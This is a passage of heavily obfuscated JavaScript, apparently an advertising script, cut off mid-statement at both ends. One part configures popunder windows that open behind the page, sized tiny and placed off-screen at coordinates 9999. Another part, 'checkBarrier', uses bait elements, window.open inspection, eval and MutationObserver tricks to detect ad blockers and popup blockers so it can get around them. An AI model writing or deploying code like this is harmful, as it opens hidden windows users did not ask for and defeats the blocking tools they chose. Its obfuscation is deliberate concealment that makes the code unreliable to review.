!0,_0xa0f0x7[_0xa0f0x5(690)](document[_0xa0f0x5(848)],_0xa0f0x5(1070))?_0xa0f0x8[_0xa0f0x5(366)](this):window[_0xa0f0x5(760)](_0xa0f0x7[_0xa0f0x5(843)],_0xa0f0x8[_0xa0f0x5(308)](this))}[_0xa0f0x6(366)](this),void(0)=== _0xa0f0x5[_0xa0f0x6(555)]&& (_0xa0f0x5[_0xa0f0x6(555)]=  !0,_0xa0f0x7[_0xa0f0x6(1032)](setInterval,_0xa0f0x5[_0xa0f0x6(308)](this),5e3),this[_0xa0f0x6(575)][_0x453b[1239]][_0xa0f0x6(688)][_0x453b[24]](_0xa0f0x5[_0xa0f0x6(308)](this)))}catch(_0xa0f0x5){if(_0xa0f0x7.KdhEm(Math[_0xa0f0x6(918)](),0.05)){var _0xa0f0xb={};_0xa0f0xb[_0x453b[1240]]= _0xa0f0x7[_0xa0f0x6(1181)],_0xa0f0x22[_0xa0f0x6(416)](_0xa0f0x5,_0xa0f0xb)}}},init3rdp:function(){for(var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={zzhVe:_0xa0f0x5(725),WQGTG:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},oZFnI:_0xa0f0x5(1045),BOXjA:_0xa0f0x5(827),FfNGG:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},jdxGS:_0xa0f0x5(354),ufVcr:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},uYrNT:_0xa0f0x5(683),BpCYj:_0xa0f0x5(1162),WFhpc:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5* _0xa0f0x6},DoLmH:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5* _0xa0f0x6},iCzOe:_0x453b[1241],iDmDM:_0xa0f0x5(1024),paUdI:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}},_0xa0f0x7=_0xa0f0x6[_0xa0f0x5(992)][_0xa0f0x5(1250)](_0x453b[213]),_0xa0f0x8=0;;){switch(_0xa0f0x7[_0xa0f0x8++]){case _0x453b[220]:this[_0xa0f0x5(575)][_0xa0f0x5(747)]&&  !this[_0xa0f0x5(1213)]()&& this[_0xa0f0x5(453)]();continue;case _0x453b[221]:var _0xa0f0xa=_0xa0f0x6[_0xa0f0x5(310)](setInterval,(function(){var _0xa0f0x6=_0xa0f0x5; typeof window[_0xa0f0xc]!== _0xa0f0x6(434)&& (_0xa0f0xb[_0xa0f0x6(920)](clearInterval,_0xa0f0xa),function(_0xa0f0x5){for(var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=_0xa0f0xb[_0xa0f0x7(1227)][_0xa0f0x7(1250)](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:_0xa0f0x5[_0xa0f0x7(880)](_0xa0f0xd)[_0xa0f0x7(835)](_0xa0f0x3[_0xa0f0x7(707)](),_0xa0f0x11);continue;case _0x453b[221]:var _0xa0f0xc={};_0xa0f0xc[_0xa0f0x7(864)]=  !1,_0xa0f0xc[_0xa0f0x7(1212)]= _0xa0f0x20,_0xa0f0xc[_0x453b[1189]]= _0xa0f0x2c,_0xa0f0xc[_0xa0f0x7(720)]= _0xa0f0x29,_0xa0f0xc[_0xa0f0x7(934)]= 10,_0xa0f0xc[_0xa0f0x7(1228)]=  !_0xa0f0x5[_0x453b[1242]][_0xa0f0x7(1134)],_0xa0f0xc[_0x453b[1243]]= _0xa0f0x2b,_0xa0f0xc[_0x453b[25]]= _0xa0f0xf;var _0xa0f0xd=_0xa0f0xc;continue;case _0x453b[222]:_0xa0f0x11= {newTab:_0xa0f0x26,under:_0xa0f0x28,cookieExpires:1,beforeOpen:function(_0xa0f0x6,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x7;_0xa0f0x8[_0x453b[240]]= _0xa0f0x3[_0xa0f0xa(707)](),_0xa0f0x3[_0xa0f0xa(494)](),_0xa0f0x3[_0x453b[226]][_0xa0f0xa(1117)][_0xa0f0xa(879)]&& _0xa0f0x3[_0xa0f0xa(575)][_0xa0f0xa(1117)][_0x453b[1244]][_0xa0f0xa(652)]&& _0xa0f0x3[_0xa0f0xa(1041)](_0xa0f0x5[_0xa0f0xa(503)]())},shouldFire:function(){var _0xa0f0x6=_0xa0f0x7;return _0xa0f0x3[_0xa0f0x6(575)][_0x453b[1245]][_0xa0f0x6(451)]&& _0xa0f0x3[_0xa0f0x6(799)](),_0xa0f0x3[_0xa0f0x6(328)](_0xa0f0x5[_0x453b[1246]]())}};continue;case _0x453b[223]:var _0xa0f0x11,_0xa0f0x12=_0xa0f0x22[_0xa0f0x7(318)][_0x453b[1207]][_0xa0f0x7(382)][_0xa0f0x7(620)]()[_0xa0f0x7(778)],_0xa0f0x27=_0xa0f0x22[_0xa0f0x7(318)][_0x453b[1207]][_0x453b[1248]][_0x453b[1247]]()[_0xa0f0x7(778)],_0xa0f0x26=!1,_0xa0f0x28=!1,_0xa0f0x1d=_0xa0f0x22[_0x453b[226]],_0xa0f0x1c=_0xa0f0x1d[_0xa0f0x7(1117)],_0xa0f0xf=_0xa0f0x1c[_0x453b[25]],_0xa0f0x29=_0xa0f0x1c[_0xa0f0x7(720)],_0xa0f0x21=_0xa0f0x1c[_0xa0f0x7(317)],_0xa0f0x2a=_0xa0f0x1c[_0xa0f0x7(370)],_0xa0f0x2b=_0xa0f0x1c[_0xa0f0x7(468)],_0xa0f0x2c=_0xa0f0x1c[_0xa0f0x7(838)],_0xa0f0x20=_0xa0f0x1c[_0xa0f0x7(1212)],_0xa0f0x2d=!1,_0xa0f0x2e=!1;continue;case _0x453b[225]:_0xa0f0x1d[_0x453b[1205]][_0x453b[1249]]&& _0xa0f0xb[_0xa0f0x7(1056)](_0xa0f0x1d[_0xa0f0x7(421)][_0xa0f0x7(1217)],null)&& (_0xa0f0x2d=  !0);continue;case _0x453b[227]:_0xa0f0x2d&& (_0xa0f0xb[_0xa0f0x7(1056)](_0xa0f0x27,_0xa0f0xb.NCvqY)|| window[_0x453b[1250]]&& window[_0xa0f0x7(656)])&& (_0xa0f0x2e=  !0);continue;case _0x453b[256]:(_0xa0f0x2a|| _0xa0f0x21&& _0xa0f0x5[_0xa0f0x7(1066)][_0xa0f0x7(589)]&& _0xa0f0xb[_0xa0f0x7(1200)](_0xa0f0x5[_0xa0f0x7(1066)][_0xa0f0x7(763)],68)&&  !_0xa0f0x5[_0xa0f0x7(1066)][_0xa0f0x7(1134)])&& (_0xa0f0x11[_0x453b[1251]]=  !1,_0xa0f0x11[_0xa0f0x7(1221)]=  !1,_0xa0f0x11[_0xa0f0x7(695)]= _0xa0f0xb[_0xa0f0x7(826)](window[_0x453b[1252]],100),_0xa0f0x11[_0xa0f0x7(641)]= window[_0xa0f0x7(543)]+ 100,_0xa0f0x11[_0xa0f0x7(399)]= Math[_0xa0f0x7(1257)](Math[_0xa0f0x7(624)](0.7* window[_0x453b[1253]]),300),_0xa0f0x11[_0xa0f0x7(999)]= Math[_0xa0f0x7(1257)](Math[_0x453b[1255]](_0xa0f0xb[_0xa0f0x7(860)](window[_0x453b[1254]],0.8)),300));continue;case _0x453b[258]:_0xa0f0xb[_0xa0f0x7(632)](_0xa0f0x1d[_0xa0f0x7(350)][_0xa0f0x7(871)],_0xa0f0xb[_0xa0f0x7(993)])&& (_0xa0f0x26= _0xa0f0x1c[_0xa0f0x7(549)],_0xa0f0x28= _0xa0f0x1c[_0xa0f0x7(1221)]);continue;case _0x453b[259]:_0xa0f0x2e&& _0xa0f0x5[_0x453b[1218]](_0xa0f0x1d[_0xa0f0x7(421)][_0xa0f0x7(1217)],{under:!(_0xa0f0xb[_0xa0f0x7(662)](_0xa0f0x12,_0x453b[1256])|| _0xa0f0xb[_0xa0f0x7(662)](_0xa0f0x27,_0xa0f0xb[_0xa0f0x7(1192)])),newTab:!1,width:_0xa0f0xb[_0x453b[1257]],height:_0xa0f0xb[_0x453b[1257]],toolbar:0,menubar:0,scroolbar:0,top:9999,left:9999,cookieExpires:_0xa0f0xb[_0xa0f0x7(401)](_0xa0f0xb[_0xa0f0x7(1177)](60,60),24)});continue;case _0x453b[261]:_0xa0f0x2e&& _0xa0f0x12=== _0xa0f0xb[_0xa0f0x7(610)]&& _0xa0f0xb[_0xa0f0x7(559)](_0xa0f0x1d[_0xa0f0x7(421)][_0xa0f0x7(812)],null)&& (_0xa0f0xd[_0x453b[1258]]= _0xa0f0x1d[_0xa0f0x7(421)][_0xa0f0x7(812)]);continue;case _0x453b[262]:_0xa0f0xb[_0x453b[1259]]( typeof _0xa0f0x29,_0xa0f0xb[_0xa0f0x7(544)])&& (_0xa0f0x29= [_0xa0f0x29]);continue};break}}(window[_0xa0f0xc]))}),5);continue;case _0x453b[222]:this[_0x453b[1260]]();continue;case _0x453b[223]:this[_0x453b[1261]]();continue;case _0x453b[225]:this[_0xa0f0x5(1137)]();continue;case _0x453b[227]:window[this[_0xa0f0x5(575)][_0x453b[1262]]|| _0xa0f0x6[_0xa0f0x5(685)]]= _0xa0f0xc;continue;case _0x453b[256]:this[_0x453b[236]][_0x453b[1263]](this[_0x453b[226]][_0xa0f0x5(361)]);continue;case _0x453b[258]:var _0xa0f0xb={iPnBE:_0xa0f0x6[_0xa0f0x5(1094)],tWskc:function(_0xa0f0x5,_0xa0f0x7){return _0xa0f0x6.FfNGG(_0xa0f0x5,_0xa0f0x7)},NCvqY:_0xa0f0x6[_0xa0f0x5(433)],jsCxw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6},vosNZ:function(_0xa0f0x5,_0xa0f0x7){return _0xa0f0x6[_0x453b[1264]](_0xa0f0x5,_0xa0f0x7)},bwMoP:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5* _0xa0f0x6},TxYIP:function(_0xa0f0x7,_0xa0f0x8){return _0xa0f0x6[_0xa0f0x5(910)](_0xa0f0x7,_0xa0f0x8)},Ilcpg:_0xa0f0x6[_0xa0f0x5(1138)],Vaupy:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},HtuSQ:_0xa0f0x6[_0xa0f0x5(607)],dvtbn:function(_0xa0f0x7,_0xa0f0x8){return _0xa0f0x6[_0xa0f0x5(618)](_0xa0f0x7,_0xa0f0x8)},QVhOj:function(_0xa0f0x7,_0xa0f0x8){return _0xa0f0x6[_0xa0f0x5(1171)](_0xa0f0x7,_0xa0f0x8)},CkqGR:_0xa0f0x6[_0xa0f0x5(570)],xfIHJ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},fUbkw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},awwjW:_0xa0f0x6[_0xa0f0x5(712)],GWmTi:function(_0xa0f0x7,_0xa0f0x8){return _0xa0f0x6[_0xa0f0x5(822)](_0xa0f0x7,_0xa0f0x8)}};continue;case _0x453b[259]:var _0xa0f0x3=this,_0xa0f0xc=this[_0xa0f0x5(318)][_0xa0f0x5(530)]();continue;case _0x453b[261]:this[_0x453b[1265]]();continue;case _0x453b[262]:this[_0x453b[1266]]();continue};break}},checkBarrier:function _0xa0f0x2f(){var _0xa0f0x30=_0xa0f0x15,_0xa0f0x26={EbHhm:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},SBMUM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},rNtTW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},rqSld:_0xa0f0x30(489),iOQvn:function(_0xa0f0x5){return _0xa0f0x5()},oddea:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},doCEF:_0xa0f0x30(1012),IFQGF:_0xa0f0x30(1092),qaYJL:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},AezYO:_0xa0f0x30(434),cbgtp:_0x453b[1267],Xiikl:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},DyOfa:_0xa0f0x30(785),XksFH:_0xa0f0x30(1216),CeiDs:_0x453b[1268],RztYH:_0xa0f0x30(1132),jNHTi:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},npMmy:_0xa0f0x30(1276),qFeyL:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},Nbred:_0xa0f0x30(1123),hUgzr:_0xa0f0x30(492),AZcbO:_0xa0f0x30(959),Clbmu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},aWOKP:_0x453b[1269],ZVRMv:_0xa0f0x30(1026),kFSmx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},QXmic:_0x453b[1270],BcuSt:_0xa0f0x30(322),WKkCn:_0xa0f0x30(553),AHovY:_0xa0f0x30(646),VzUJE:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},lhpjl:_0x453b[1271],mPQyp:function(_0xa0f0x5){return _0xa0f0x5()},LRsbK:_0xa0f0x30(755),lpyKS:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},BUwKG:_0xa0f0x30(1166)};function _0xa0f0x31(_0xa0f0x5){return _0xa0f0x5[_0xa0f0x30(1250)](_0x453b[3])[_0x453b[1235]]()[_0x453b[1272]](_0x453b[3])}function _0xa0f0x7(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x30;_0xa0f0x7[_0x453b[1273]]|| (_0xa0f0x28[_0xa0f0x6(318)][_0x453b[1263]](_0xa0f0x26[_0xa0f0x6(578)](_0xa0f0x26[_0xa0f0x6(338)](_0xa0f0x26.SBMUM(_0xa0f0x28[_0xa0f0x6(575)][_0xa0f0x6(1167)],-1=== _0xa0f0x28[_0xa0f0x6(575)][_0xa0f0x6(1167)][_0xa0f0x6(833)](_0x453b[1215])?_0x453b[1215]:_0x453b[1217]),_0x453b[1274]),_0xa0f0x5)),_0xa0f0x7[_0x453b[1273]]=  !0)}function _0xa0f0x11(){var _0xa0f0x32=_0xa0f0x30,_0xa0f0x29={dELOR:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},VqUkB:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x1b(560)](_0xa0f0x5,_0xa0f0x6)},Kxypa:_0xa0f0x26[_0xa0f0x32(1065)],jMpBj:_0xa0f0x32(1143),QpOVd:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},hsGRL:_0xa0f0x26[_0xa0f0x32(882)],UITDM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(684)](_0xa0f0x5,_0xa0f0x6)},EhGEC:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(560)](_0xa0f0x5,_0xa0f0x6)},EBpWr:_0x453b[1275],VHkpv:_0xa0f0x26[_0xa0f0x32(666)],MGcKv:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(560)](_0xa0f0x5,_0xa0f0x6)},FhQuu:_0xa0f0x32(710),WvMfH:_0xa0f0x26[_0xa0f0x32(565)],DTDiE:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(605)](_0xa0f0x5,_0xa0f0x6)},VjSzg:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},BsTlG:_0xa0f0x32(557),wEiuC:_0xa0f0x26[_0xa0f0x32(873)],dTGRx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(605)](_0xa0f0x5,_0xa0f0x6)},JOxRx:_0xa0f0x26[_0xa0f0x32(898)],GaxbR:_0xa0f0x26[_0x453b[1276]],TVtaN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(605)](_0xa0f0x5,_0xa0f0x6)},iUfdW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(605)](_0xa0f0x5,_0xa0f0x6)},inFpC:_0xa0f0x26[_0x453b[1277]],IyIvr:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x26[_0xa0f0x32(359)](_0xa0f0x5,_0xa0f0x6,_0xa0f0x7)},ijata:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(684)](_0xa0f0x5,_0xa0f0x6)},VgriQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(560)](_0xa0f0x5,_0xa0f0x6)},DXAMZ:_0xa0f0x26[_0xa0f0x32(1057)],AirUg:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(560)](_0xa0f0x5,_0xa0f0x6)},djcZQ:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x26[_0xa0f0x32(479)](_0xa0f0x5,_0xa0f0x6,_0xa0f0x7)},hbxBu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26.Xiikl(_0xa0f0x5,_0xa0f0x6)},bNfft:_0xa0f0x26[_0xa0f0x32(552)],XMfFJ:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},LkyBS:_0xa0f0x26[_0x453b[1278]],HrBGv:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x26[_0x453b[1279]](_0xa0f0x5,_0xa0f0x6,_0xa0f0x7)},NFJTG:_0xa0f0x26[_0xa0f0x32(523)],GoXvN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(851)](_0xa0f0x5,_0xa0f0x6)},oapse:_0xa0f0x26[_0x453b[1280]]},_0xa0f0x33,_0xa0f0x2d={7:function(){var _0xa0f0x5=_0xa0f0x32;if(_0xa0f0x29[_0xa0f0x5(365)](_0xa0f0x29[_0xa0f0x5(895)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x5(815)]),window)){return 7}},6:function(){var _0xa0f0x5=_0xa0f0x32;if(document[_0xa0f0x5(529)](_0xa0f0x31(_0xa0f0x29[_0xa0f0x5(1275)]))){return 6}},5:function _0xa0f0x34(){var _0xa0f0x35=_0xa0f0x32;try{var _0xa0f0x36=/hitCallback/gi[_0xa0f0x35(936)](window[_0x453b[1281]])}catch(_0xa0f0x5){return 5};if(_0xa0f0x36){return 5};if(_0xa0f0x29.QpOVd(_0xa0f0x29[_0xa0f0x35(439)],Object)){try{var _0xa0f0x37=_0xa0f0x29[_0xa0f0x35(365)](_0xa0f0x31(_0xa0f0x35(431)),window)&& (_0xa0f0x29[_0xa0f0x35(335)]( typeof window[_0xa0f0x29[_0xa0f0x35(622)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(398)])],_0xa0f0x29[_0xa0f0x35(941)])|| _0xa0f0x29[_0xa0f0x35(335)](Object[_0xa0f0x35(1092)](window[_0xa0f0x31(_0xa0f0x29[_0xa0f0x35(398)])])[_0xa0f0x35(652)],0))}catch(_0xa0f0x5){return 5};if(_0xa0f0x37){return 5};try{var _0xa0f0x38=_0xa0f0x29[_0x453b[1282]](_0xa0f0x29[_0xa0f0x35(1247)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(951)]),window)&& _0xa0f0x29[_0xa0f0x35(335)](Object[_0x453b[1231]](window[_0xa0f0x29[_0xa0f0x35(622)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(951)])])[_0x453b[17]],0)}catch(_0xa0f0x5){};if(_0xa0f0x38){return 5}};if(_0xa0f0x29[_0xa0f0x35(365)](_0xa0f0x31(_0xa0f0x29[_0xa0f0x35(343)]),window)){try{window[_0xa0f0x29[_0xa0f0x35(1247)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(343)])]= window[_0xa0f0x29[_0xa0f0x35(314)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(343)])],window[_0xa0f0x29.EhGEC(_0xa0f0x31,_0xa0f0x29.WvMfH)][_0xa0f0x29[_0xa0f0x35(1015)](_0xa0f0x31,_0xa0f0x29.BsTlG)],window[_0xa0f0x31(_0xa0f0x29.WvMfH)][_0xa0f0x29.MGcKv(_0xa0f0x31,_0xa0f0x29[_0x453b[1283]])]}catch(_0xa0f0x5){return 5}};if(_0xa0f0x29[_0xa0f0x35(1244)](_0xa0f0x31,_0xa0f0x29.JOxRx) in  window){try{window[_0xa0f0x29[_0xa0f0x35(895)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(916)])]= window[_0xa0f0x29[_0x453b[1284]](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(916)])]}catch(_0xa0f0x5){return 5}};if(_0xa0f0x29[_0xa0f0x35(365)](_0xa0f0x31(_0xa0f0x29[_0xa0f0x35(987)]),window)){try{window[_0xa0f0x29[_0xa0f0x35(895)](_0xa0f0x31,_0xa0f0x29.GaxbR)][_0xa0f0x29[_0xa0f0x35(911)](_0xa0f0x31,_0xa0f0x35(753))]}catch(_0xa0f0x5){return 5}};try{var _0xa0f0x39,_0xa0f0x2c= new String(_0xa0f0x35(536));_0xa0f0x2c[_0x453b[1226]]= function(){return _0xa0f0x39=  !0,_0x453b[3]},_0xa0f0x29[_0xa0f0x35(895)](eval,_0xa0f0x2c)}catch(_0xa0f0x5){};return _0xa0f0x39?5:void(0)},8:function(){var _0xa0f0x5=_0xa0f0x32;if(window[_0x453b[1285]]&& _0xa0f0x26[_0x453b[1286]](_0xa0f0x26[_0xa0f0x5(744)],window[_0xa0f0x5(688)])){return _0xa0f0x26[_0xa0f0x5(780)]((function(){var _0xa0f0x5=_0xa0f0x1b;return /pbWindowOpen/gi[_0xa0f0x5(936)](window[_0xa0f0x5(688)].toString())}))?8:void(0)}},1:function(){var _0xa0f0x5=_0xa0f0x32,_0xa0f0x6={vzvZg:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x29.IyIvr(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7)},FgzPH:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x29[_0xa0f0x1b(1231)](_0xa0f0x5,_0xa0f0x6)},GJGCp:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x29[_0xa0f0x1b(767)](_0xa0f0x5,_0xa0f0x6)},bFdvQ:function(_0xa0f0x5){return _0xa0f0x5()}};function _0xa0f0x8(_0xa0f0x5,_0xa0f0x7){return _0xa0f0x28[_0xa0f0x1b(318)][_0x453b[1288]]({callback:function(){return _0xa0f0x6[_0x453b[1287]](_0xa0f0xa,_0xa0f0x5,_0xa0f0x7)},element:_0xa0f0x5,instant:!0})}function _0xa0f0xa(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x8=_0xa0f0x1b;if(_0xa0f0xc= !!_0xa0f0x5&& 0=== _0xa0f0x5[_0xa0f0x8(945)]){_0xa0f0x2e|| _0xa0f0x29[_0xa0f0x8(767)](_0xa0f0x7,_0xa0f0x6),_0xa0f0x28[_0xa0f0x8(318)][_0xa0f0x8(1189)](_0xa0f0x5),_0xa0f0xb()}else {var _0xa0f0xa={};_0xa0f0xa[_0x453b[1289]]= _0xa0f0x6,_0xa0f0xa[_0xa0f0x8(997)]= _0xa0f0x5,_0xa0f0xd[_0xa0f0x8(1142)](_0xa0f0xa)};return _0xa0f0xc}function _0xa0f0xb(){var _0xa0f0x5=_0xa0f0x1b;_0xa0f0x29[_0xa0f0x5(844)](_0xa0f0x29[_0xa0f0x5(1114)],document[_0xa0f0x5(583)])&& document[_0xa0f0x5(583)][_0xa0f0x5(696)][_0x453b[1290]](document[_0xa0f0x5(583)])}function _0xa0f0x3(){var _0xa0f0x5=_0xa0f0x1b;!0!== _0xa0f0xc && _0xa0f0xd && (_0xa0f0xd[_0xa0f0x5(966)]((function(_0xa0f0x8){var _0xa0f0xa=_0xa0f0x5,_0xa0f0xb=_0xa0f0x8[_0xa0f0xa(997)];!_0xa0f0xc&& document[_0xa0f0xa(583)][_0xa0f0xa(973)](_0xa0f0xb) && _0xa0f0x6[_0xa0f0xa(498)](_0xa0f0xb[_0xa0f0xa(945)],0) && (_0xa0f0xc=  !0,_0xa0f0x6[_0xa0f0xa(375)](_0xa0f0x7,_0xa0f0x8[_0x453b[1289]])),_0xa0f0x28[_0xa0f0xa(318)][_0xa0f0xa(1189)](_0xa0f0xb)})),_0xa0f0xd= void(0),_0xa0f0x6[_0xa0f0x5(1208)](_0xa0f0xb))}var _0xa0f0xc,_0xa0f0xd=[],_0xa0f0x11=_0xa0f0x2e[_0xa0f0x5(786)](!0);if(_0xa0f0x11[_0xa0f0x5(674)](_0xa0f0x29[_0xa0f0x5(477)](_0xa0f0x31,_0xa0f0x29.DXAMZ),_0xa0f0x29[_0xa0f0x5(756)](_0xa0f0x31,_0xa0f0x5(850))),_0xa0f0x29[_0x453b[1291]](_0xa0f0x8,_0xa0f0x11,2)){return 2};var _0xa0f0x12=_0xa0f0x2e[_0xa0f0x5(786)](!0);if(_0xa0f0x12[_0xa0f0x5(1207)]= _0xa0f0x29[_0x453b[1292]](_0xa0f0x31,_0xa0f0x29[_0xa0f0x5(513)]),_0xa0f0x29.XMfFJ(_0xa0f0x8,_0xa0f0x12,1)){return 1};var _0xa0f0x27=_0xa0f0x2e[_0x453b[1293]](!0);if(_0xa0f0x27[_0x453b[1289]]= _0xa0f0x29[_0xa0f0x5(767)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x5(1271)]),_0xa0f0x29[_0xa0f0x5(1136)](_0xa0f0x8,_0xa0f0x27,3)){return 3};_0xa0f0x29[_0xa0f0x5(365)](_0xa0f0x29.NFJTG,window)?window[_0x453b[1294]](_0xa0f0x3):_0xa0f0x29[_0xa0f0x5(1270)](setTimeout,_0xa0f0x3,4),_0xa0f0x2e= void(0)},9:function _0xa0f0x5(){var _0xa0f0x6=_0xa0f0x32,_0xa0f0x8={sTDpw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}};if(!_0xa0f0x29[_0xa0f0x6(335)]( typeof MutationObserver,_0xa0f0x29[_0xa0f0x6(941)])){var _0xa0f0xa=_0xa0f0x2e[_0x453b[1293]](!0);_0xa0f0xa[_0x453b[1289]]= _0xa0f0x29[_0xa0f0x6(622)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x6(1023)]);var _0xa0f0xb={config:{childList:!0},container:document[_0x453b[242]],checkMutation:function(_0xa0f0x5){for(var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=0;_0xa0f0x29.GoXvN(_0xa0f0x8,_0xa0f0x5[_0xa0f0x7(870)][_0xa0f0x7(652)]);_0xa0f0x8++){if(_0xa0f0x29[_0xa0f0x7(335)](_0xa0f0x5[_0x453b[1295]][_0xa0f0x8][_0xa0f0x7(1069)],_0xa0f0x7(588))&& -1!== _0xa0f0x5[_0x453b[1295]][_0xa0f0x8][_0xa0f0x7(455)][_0xa0f0x7(833)](_0xa0f0x31(_0x453b[1296]))){return !0}}}},_0xa0f0x3= new MutationObserver((function(_0xa0f0x5,_0xa0f0x3){var _0xa0f0xc=_0xa0f0x6;_0xa0f0x5[_0x453b[1298]]((function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x1b;if(_0xa0f0xb[_0xa0f0x6(391)](_0xa0f0x5)){return _0xa0f0x3[_0x453b[1297]](),_0xa0f0x28[_0x453b[236]][_0xa0f0x6(1189)](_0xa0f0xa),!0}}))&& _0xa0f0x8[_0xa0f0xc(853)](_0xa0f0x7,9)}));!_0xa0f0x5[_0x453b[1273]]&& (_0xa0f0x3[_0xa0f0x6(606)](_0xa0f0xb[_0xa0f0x6(542)],_0xa0f0xb[_0x453b[237]]),_0xa0f0x5[_0xa0f0x6(901)]=  !0);var _0xa0f0xc={};_0xa0f0xc[_0xa0f0x6(997)]= _0xa0f0xa,_0xa0f0xc[_0xa0f0x6(449)]=  !0,_0xa0f0x28[_0xa0f0x6(318)][_0xa0f0x6(686)](_0xa0f0xc)}}},_0xa0f0x2a,_0xa0f0x2e=document[_0xa0f0x32(709)](_0xa0f0x26.ZVRMv);for(_0xa0f0x33 in _0xa0f0x2e[_0xa0f0x32(1205)]= _0xa0f0x26[_0xa0f0x32(428)](_0xa0f0x31,_0xa0f0x26[_0xa0f0x32(427)]),_0xa0f0x2e[_0xa0f0x32(823)][_0x453b[1299]]= _0xa0f0x26[_0xa0f0x32(422)],_0xa0f0x2e[_0xa0f0x32(823)][_0x453b[1300]]= _0xa0f0x26[_0xa0f0x32(781)],_0xa0f0x2e[_0x453b[1302]][_0x453b[1301]]= _0xa0f0x32(854),_0xa0f0x2d){if(_0xa0f0x2d[_0x453b[1303]](_0xa0f0x33)){if(_0xa0f0x7[_0xa0f0x32(901)]){return};try{if(_0xa0f0x2a= _0xa0f0x2d[_0xa0f0x33][_0xa0f0x32(366)](this),_0xa0f0x26[_0xa0f0x32(684)]( typeof _0xa0f0x2a,_0xa0f0x26[_0xa0f0x32(554)])){return _0xa0f0x7(_0xa0f0x2a)}}catch(_0xa0f0x5){}}}}try{for(var _0xa0f0x3=_0xa0f0x26[_0x453b[1304]][_0xa0f0x30(1250)](_0x453b[213]),_0xa0f0x27=0;;){switch(_0xa0f0x3[_0xa0f0x27++]){case 